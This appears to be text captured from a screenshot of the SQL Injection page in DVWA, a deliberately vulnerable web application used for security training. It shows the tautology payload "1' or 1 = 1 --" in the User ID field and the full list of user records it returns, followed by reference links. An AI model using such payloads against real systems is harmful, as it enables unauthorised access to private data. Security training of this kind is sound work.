 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' or 1 = 1 -- comment here Submit
ID: 1' or 1 = 1 -- comment here
First name: admin
Surname: admin
ID: 1' or 1 = 1 -- comment here
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 -- comment here
First name: Hack
Surname: Me
ID: 1' or 1 = 1 -- comment here
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 -- comment here
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html